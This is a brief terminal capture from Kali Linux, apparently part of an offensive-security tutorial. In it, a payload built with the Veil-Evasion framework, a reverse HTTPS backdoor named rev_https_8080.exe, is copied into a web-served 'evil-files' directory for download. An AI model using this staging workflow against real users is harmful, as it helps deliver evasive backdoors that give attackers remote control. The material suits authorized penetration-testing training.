 Veil/Evasion>: exit
root@kali:~/backdoor/Veil# mkdir /var/www/html/evil-files
root@kali:~/backdoor/Veil# cp /var/lib/veil/output/compiled/rev_https_8080.exe  /var/www/html//evil-files/
root@kali:~/backdoor/Veil# ls  /var/www/html//evil-files/
rev_https_8080.exe
root@kali:~/backdoor/Veil#